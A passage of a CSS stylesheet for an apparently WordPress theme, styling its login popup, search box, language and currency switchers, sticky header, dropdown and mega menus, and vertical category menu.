  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  background-image: url(../assets/img/bg_general.png);
  background-repeat: no-repeat;
  background-position: -20px -700px;
  position: relative;
  padding-right: 10px;
  background-color: #dd0000;
}
.rtl .block-popup-login .tt_popup_login strong {
  background-position: right -20px top -700px;
  padding-left: 10px;
  padding-right: 55px;
}
.block-popup-login .block-content {
  padding-top: 30px;
  padding-bottom: 40px;
  font-weight: normal;
}
.block-popup-login .block-content .col-reg {
  width: 50%;
  float: left;
  min-height: 188px;
}
.rtl .block-popup-login .block-content .col-reg {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account {
  padding-right: 30px;
  border-right: 1px solid #d0d0d0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account {
  border-left: 1px solid #d0d0d0;
  border-right: 0;
  padding-left: 30px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login {
  position: relative;
  float: left;
  margin-top: 10px;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  background-color: #dd0000;
  padding: 0 25px 0px 48px;
  height: 42px;
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  text-transform: uppercase;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  padding: 0 48px 0px 25px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login:hover {
  background-color: #aa0000;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1593px;
  content: '';
  display: block;
  width: 15px;
  height: 18px;
  position: absolute;
  top: 10px;
  left: 20px;
  z-index: 5;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  right: 20px;
  left: auto;
}
.block-popup-login .block-content .col-reg.login-customer {
  padding-left: 30px;
  color: #464646;
}
.rtl .block-popup-login .block-content .col-reg.login-customer {
  padding-right: 30px;
  padding-left: 0;
}
.block-popup-login .block-content .col-reg.login-customer h2 {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 0;
}
.block-popup-login .block-content .note-reg {
  margin: 0;
}
.block-popup-login .block-content .list-log {
  list-style: none;
  margin: 0;
}
.block-popup-login .block-content .list-log li {
  padding: 2px 0px 2px 14px;
  font-style: italic;
  position: relative;
  border-left: none;
  line-height: 22px;
}
.rtl .block-popup-login .block-content .list-log li {
  padding: 2px 14px 2px 0;
}
.rtl .block-popup-login .block-content .list-log li:before {
  right: 0;
  left: auto;
}
.block-popup-login .block-content .list-log li:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  background-color: #666666;
  position: absolute;
  left: 0px;
  top: 10px;
}
.block-popup-login .block-content .btn-reg-popup {
  height: 42px;
  line-height: 42px;
  padding: 0px 42px;
  text-transform: uppercase;
  display: inline-block;
  font-size: 11px;
  margin-top: 15px;
  color: #fff;
  font-weight: bold;
  background-color: #dd0000;
}
.block-popup-login .block-content .btn-reg-popup:hover {
  background-color: #aa0000;
}
.block-popup-login .email-input {
  position: relative;
}
.block-popup-login .email-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -160px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .email-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .pass-input {
  position: relative;
}
.block-popup-login .pass-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -100px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .pass-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .input-text {
  border: none;
  margin-bottom: 14px;
  width: 100%;
  padding: 0 5px 0px 52px;
  height: 40px !important;
  font-size: 108.33%;
  border: 1px solid #d1d1d1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .block-popup-login .input-text {
  padding: 0 52px 0px 5px;
}
.block-popup-login .ft-link-p a {
  color: #464646;
  padding: 0;
  border: 0;
}
.block-popup-login .ft-link-p a:hover {
  color: #dd0000;
}
.close-login {
  display: inline-block;
  background: url(../assets/img/bg_general.png) no-repeat;
  background-position: -24px -2208px;
  width: 26px;
  height: 26px;
  overflow: hidden;
  text-indent: -9999px;
  right: 7px;
  left: auto;
  top: 7px;
  position: absolute;
  opacity: 1;
}
.close-login:hover {
  opacity: 0.7;
}
.rtl .close-login {
  left: 7px;
  right: auto;
}
.header-mid .search-cate {
  position: relative;
  padding: 0 10px;
}
.header-mid .search-cate .search-tog {
  display: inline-block;
  padding-top: 8px;
}
.header-mid .search-cate .search-tog i {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  color: #222222;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.header-mid .search-cate .search-tog i:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-mid .search-cate .search-tog.open i:before {
  content: '\f00d';
}
.header-mid .mid-header {
  display: flex;
  align-items: center;
  height: 56px;
}
.onews_top {
  display: none;
  position: absolute;
  top: 48px;
  right: 15px;
  width: 250px;
}
.rtl .onews_top {
  right: auto;
  left: 15px;
}
.onews_top .top-form .topsearch-entry {
  position: relative;
}
.onews_top .top-form .topsearch-entry .searchform {
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 0;
  width: 100%;
  box-shadow: 0 0 1px 1px #ebebeb;
  background: #fff;
}
.header-style3 .onews_top .top-form .topsearch-entry .searchform {
  right: -14px;
}
.rtl .onews_top .top-form .topsearch-entry .searchform {
  right: auto;
  left: 0;
}
.header-style3 .rtl .onews_top .top-form .topsearch-entry .searchform {
  left: -14px;
}
.onews_top .top-form .topsearch-entry .searchform .search-query {
  width: 80%;
  border: none;
  font-size: 13px;
  margin: 0;
  color: #999999;
  height: 40px;
  line-height: 40px;
  text-indent: 10px;
  background-color: transparent;
  float: left;
}
.rtl .onews_top .top-form .topsearch-entry .searchform .search-query {
  float: right;
}
.onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  width: 20%;
  font-size: 14px;
  color: #222;
  margin: auto;
  background-color: transparent;
  border: 0;
  height: 41px;
  line-height: 41px;
  float: right;
  z-index: 9;
}
.rtl .onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  float: left;
}
.onews_top .top-form .topsearch-entry .searchform .button-search-pro:hover {
  color: #dd0000;
}
#lang_sel a,
#lang_sel a:visited {
  border: 0 none;
  padding: 0;
}
#lang_sel a.lang_sel_sel:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  font-size: 12px;
  margin-left: 4px;
  vertical-align: top;
  color: #f1f1f1;
  line-height: 18px;
}
.rtl #lang_sel a.lang_sel_sel:after {
  margin-right: 4px;
  margin-left: 0;
}
#lang_sel img.iclflag {
  margin-top: -1px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl #lang_sel img.iclflag {
  margin: 0 0 0 5px;
}
#lang_sel > ul.nav {
  display: inline-block;
  list-style: none;
}
.rtl #lang_sel > ul.nav {
  margin-right: 15px;
}
#lang_sel > ul.nav > li {
  position: relative;
  padding: 15px 0;
}
#lang_sel > ul.nav > li > a {
  background-color: transparent;
  color: #f1f1f1;
  font-size: 12px;
  padding-left: 15px;
}
.rtl #lang_sel > ul.nav > li > a {
  padding-right: 15px;
  padding-left: 0;
}
#lang_sel > ul.nav > li > a span {
  display: inline-block;
}
#lang_sel > ul.nav > li > ul {
  box-shadow: 0px 1px 1px 1px #ebebeb;
  left: 0;
  top: 55px;
  z-index: 99999;
  position: absolute;
  background: #fff;
  width: 120px;
  padding: 10px 20px 10px 20px;
  margin: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}
.rtl #lang_sel > ul.nav > li > ul {
  right: 0;
  left: auto;
}
#lang_sel > ul.nav > li > ul li {
  background: #fff;
  border-right: none;
  list-style: none;
}
#lang_sel > ul.nav > li > ul li a {
  color: #464646;
  display: block;
  height: auto;
  line-height: 28px;
}
#lang_sel > ul.nav > li > ul li a .iclflag {
  margin-right: 13px;
}
.rtl #lang_sel > ul.nav > li > ul li a .iclflag {
  margin-left: 13px;
  margin-right: 0;
}
#lang_sel > ul.nav > li > ul li:hover a,
#lang_sel > ul.nav > li > ul li.active a {
  color: #dd0000;
}
#lang_sel > ul.nav > li > ul:before {
  content: "";
  display: inline-block;
  background: transparent;
  height: 3px;
  width: 100%;
  position: absolute;
  top: -3px;
  right: 0;
}
#lang_sel > ul.nav > li:hover > ul {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 46px;
}
.currency_w {
  margin-bottom: 0;
}
.currency_w > li {
  position: relative;
  list-style: none;
  padding: 10px 0;
}
.currency_w > li > a {
  display: block;
  color: #2d2d2d;
  padding: 0 0 0 13px;
  border-left: 1px solid #ddd;
}
.rtl .currency_w > li > a {
  padding: 0 13px 0 0;
  border-right: 1px solid #ddd;
  border-left: 0;
}
.currency_w > li > a:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  margin-left: 10px;
  color: #999;
  line-height: 18px;
  vertical-align: top;
}
.rtl .currency_w > li > a:after {
  margin-right: 10px;
  margin-left: 0;
}
.currency_w > li .currency_switcher {
  border: 1px solid #ffffff;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  left: 0px;
  position: absolute;
  background: none repeat scroll 0 0 #fff;
  display: none;
  width: 75px;
  padding: 10px 20px;
  margin: 0;
  top: 38px;
}
.currency_w > li .currency_switcher li {
  width: 100%;
  margin: 0;
  line-height: 28px;
  list-style: none;
}
.currency_w > li .currency_switcher li:hover a {
  color: #dd0000;
}
.currency_w > li .currency_switcher li a {
  background: none;
  border: 0px;
  border-radius: 0px;
  color: #464646;
  display: block;
  border-bottom: none;
}
.currency_w > li .currency_switcher li a.active {
  color: #dd0000;
}
.currency_w > li .currency_switcher:before {
  content: "";
  display: block;
  background: transparent;
  height: 3px;
  position: absolute;
  top: -3px;
  width: 100%;
}
.currency_w > li:hover .currency_switcher {
  display: block;
  z-index: 9999;
  height: auto;
}
.header-default.sticky-menu {
  position: fixed;
  background: #000;
}
.header-default.sticky-menu .onews-header,
.header-default.sticky-menu .onews-center {
  display: none;
}
.header-default.sticky-menu #main-menu {
  margin-bottom: 0 !important;
}
.header-style1 .sticky-menu {
  position: fixed;
  background: #fff;
  box-shadow: 0px 0px 2px 1px #999;
  z-index: 99;
}
.header-style2 .sticky-menu {
  position: fixed;
}
.header-style3 .sticky-menu {
  position: fixed;
  background: #f2f2f2;
}
.primary-menu .navbar-inverse {
  background-color: transparent;
  border-color: #fff;
}
.nav-pills {
  display: inline-block;
  margin-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}
.nav-pills.nav-css >li {
  float: none;
  display: inline-block;
}
.nav-pills.nav-css >li > a {
  padding: 19px 18px 17px 18px;
}
.nav-pills.nav-css >li.dropdown > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu {
  box-shadow: none;
  border: 1px solid #eaeaea;
  padding: 0;
  min-width: 200px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li {
  width: 100%;
  padding: 0 20px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a {
  padding: 13px 0;
  color: #222222;
  font-size: 16px;
  text-transform: capitalize;
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a:hover {
  color: #dd0000;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.active > a {
  color: #dd0000;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li:last-child > a {
  border: 0;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  top: -1px;
  left: 100%;
}
.rtl .nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu > a {
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li:hover .dropdown-menu {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.nav-pills >li {
  float: none;
  display: inline-block;
}
.nav-pills >li > a {
  text-transform: uppercase;
  background-color: transparent;
  position: relative;
  padding: 19px 18px 17px 18px;
  font-weight: bold;
  display: block;
  font-size: 16px;
  line-height: 20px;
  color: #222222;
}
.header-style2 .nav-pills >li > a {
  color: #f7f7f7;
}
.nav-pills >li > a:hover,
.nav-pills >li > a:focus {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills >li.active > a {
  color: #dd0000;
}
.nav-pills >li.dropdown > a {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu {
  text-align: left;
  display: block;
  visibility: hidden;
  top: 125%;
  padding: 15px 0;
  border: none;
  min-width: 200px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu {
  text-align: right;
}
.nav-pills >li.dropdown .dropdown-menu li {
  width: 100%;
}
.nav-pills >li.dropdown .dropdown-menu li >a {
  position: relative;
  text-transform: capitalize;
  display: block;
  padding: 9px 25px;
  color: #7d7d7d;
}
.nav-pills >li.dropdown .dropdown-menu li >a:hover {
  color: #dd0000;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  position: absolute;
  top: -16px;
  left: 110%;
  visibility: hidden;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 110%;
}
.nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills >li.dropdown:hover:before {
  top: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.dropdown > .dropdown-menu.visible {
  visibility: visible;
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.active {
  position: relative;
}
.nav-pills >li.active >a,
.nav-pills >li.active >a:hover,
.nav-pills >li.active >a:focus {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills .dropdown-menu li.active >a,
.nav-pills .dropdown-menu li:hover >a {
  color: #dd0000;
  background-color: transparent;
}
.nav-pills.nav-mega .menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .onews-mega-menu .wpb_raw_html {
  margin-bottom: 0;
}
.nav-pills.nav-mega .onews-mega-menu.onews-menu-img > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu {
  padding: 30px 15px 15px;
  width: 100%;
  visibility: hidden;
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li.active >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li:hover >a {
  background-color: transparent;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li .dropdown-sub > li.active >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu li .dropdown-sub > li:hover >a {
  background-color: transparent;
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li {
  float: left;
  padding: 0 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full {
  width: 100% !important;
  padding-top: 0;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full >a {
  border-bottom: 0;
  font-size: 14px;
  text-transform: uppercase;
  padding: 7px 20px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full >a .menu-title {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li.image-full img {
  width: 100%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li .item-bottom {
  display: none;
}
.rtl .nav-pills.nav-mega .onews-mega-menu .dropdown-menu >li {
  float: right;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >a,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >.have-title {
  text-transform: uppercase;
  font-weight: normal;
  padding: 0;
  display: block;
  color: #222222;
  font-size: 14px;
  font-weight: 700;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >a .menu-title,
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu >.have-title .menu-title {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px #eaeaea solid;
  margin-bottom: 5px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a {
  padding: 9px 0;
  text-transform: capitalize;
  font-size: 14px;
  color: #7d7d7d;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a:hover {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: left;
  width: 25px;
  margin-right: 15px;
}
.rtl .nav-pills.nav-mega .onews-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
  min-width: 1170px;
  padding: 30px 0 15px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 >li {
  width: 100%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-2 {
  min-width: 380px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-2 >li {
  width: 50%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-3 {
  min-width: 720px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-3 >li {
  width: 33.33%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4 {
  min-width: 875px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4 >li {
  width: 25%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5 {
  min-width: 1170px;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5 >li {
  width: 20%;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a {
  padding: 15px 0 0 0;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a:before {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img >a:hover {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .onews-menu-img:hover img {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.nav-pills.nav-mega .onews-mega-menu .dropdown-menu .menu-shortcode >a {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li {
  width: 18%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li.onews-menu-img {
  width: 28%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-mega-product .dropdown-menu {
  padding: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-mega-product .dropdown-menu >li {
  padding: 0;
}
.nav-pills.nav-mega .onews-mega-menu:hover .dropdown-menu .listing-tab-shortcode .tabbable.tabs .tab-content {
  visibility: visible;
}
.nav-pills.nav-mega .onews-menu-custom > .dropdown-menu > li.active > a {
  color: #dd0000;
}
.nav-pills.nav-mega .onews-menu-custom ul {
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .onews-menu-custom ul .menu-img {
  display: none;
}
.nav-pills.nav-mega .onews-menu-custom ul > li > a {
  font-size: 14px;
}
.nav-pills.nav-mega .onews-menu-custom ul li >.have-title {
  position: relative;
  display: block;
  padding: 10px 25px;
}
.nav-pills.nav-mega .onews-menu-custom ul li >.have-title:before {
  content: "\f111";
  font-family: fontawesome;
  font-size: 6px;
  display: inline-block;
  vertical-align: middle;
  padding-right: 8px;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul li >.have-title:before {
  padding-right: 0;
  padding-left: 8px;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul {
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  padding: 15px 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  min-width: 180px;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li {
  position: relative;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul {
  padding: 15px 0;
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .onews-menu-custom ul .dropdown-submenu:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.onews-menu-img {
  width: 22%;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.onews-menu-img a .menu-title {
  border-bottom: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  width: 31%;
  margin-left: 1.3%;
  border-left: 1px #e6e6e6 solid;
}
.rtl .nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  border-right: 1px #e6e6e6 solid;
  border-left: 0;
  margin-right: 1.3%;
  margin-left: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .order-title {
  display: none;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider {
  margin-bottom: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap .item-detail .item-content {
  padding: 20px 15px;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap:hover .item-detail {
  border: 1px transparent solid;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-next {
  right: 0;
}
.nav-pills.nav-mega .onews-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-prev {
  left: 0;
}
.mega-left-title {
  background: #2d2d2d;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
  padding: 0 15px;
}
.mega-left-title strong {
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
}
.mega-left-title:before {
  content: '';
  width: 19px;
  height: 14px;
  display: inline-block;
  margin-right: 10px;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1379px;
}
.rtl .mega-left-title:before {
  margin-left: 10px;
  margin-right: 0;
}
.mega-left-title:after {
  position: absolute;
  right: 25px;
  top: 20px;
  content: '';
  width: 19px;
  height: 15px;
  display: inline-block;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1558px;
}
.rtl .mega-left-title:after {
  left: 25px;
  right: auto;
}
.vertical_megamenu-header .wpb_content_element {
  margin: 0;
}
.vertical_megamenu-header:hover .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.home-style1 .header-style1 .vertical_megamenu-header .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.wrapper_vertical_menu {
  position: absolute;
  min-width: 270px;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
  z-index: 9;
  visibility: hidden;
}
.wrapper_vertical_menu .dropdown-sub {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu {
  position: relative;
  margin: 0;
  border: 1px solid #efefef;
  background-color: #fff;
  border-top: 0;
  z-index: 9;
}
.wrapper_vertical_menu .vertical-megamenu > li {
  padding: 0 15px;
  background: none;
  border: 0;
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.wrapper_vertical_menu .vertical-megamenu > li:last-child > a {
  border-bottom: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li > a {
  font-size: 14px;
  padding: 0 20px 0 30px;
  line-height: 50px;
  font-weight: 600;
  color: #222222;
  border-bottom: 1px solid #efefef;
}
.wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  position: absolute;
  left: 0;
  top: 16px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  right: 0;
  left: auto;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a {
  padding: 0 30px 0 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  background-color: #fff;
}
.wrapper_vertical_menu .vertical-megamenu > li > a .have-title {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  color: #dd0000;
}
.wrapper_vertical_menu .vertical-megamenu > li > .dropdown-menu {
  position: absolute;
  left: 100%;
  top: 0;
